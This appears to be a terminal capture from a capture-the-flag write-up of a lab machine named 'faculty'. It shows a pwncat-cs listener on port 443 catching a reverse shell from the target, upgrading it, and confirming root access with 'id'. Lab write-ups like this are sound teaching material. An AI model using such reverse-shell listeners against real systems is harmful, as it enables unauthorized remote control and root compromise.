 [192.168.1.52]─[pointedsec@parrot]─[~/Desktop/faculty/content]
[★]$ sudo pwncat-cs -lp 443
/usr/local/lib/python3.11/dist-packages/paramiko/transport.py:178: CryptographyDeprecation
Warning: Blowfish has been deprecated
'class': algorithms.Blowfish,
[13:53:49] Welcome to pwncat 🐈! __main__.py:164
[13:54:01] received connection from 10.129.227.208:50716 bind.py:84
[13:54:02] 0.0.0.0:443: upgrading from /usr/bin/dash to /usr/bin/bash manager.py:957
10.129.227.208:50716: registered new host w/ db manager.py:957
(local) pwncat$
(remote) root@faculty:/var/spool/postfix# id
uid=0(root) gid=0(root) groups=0(root)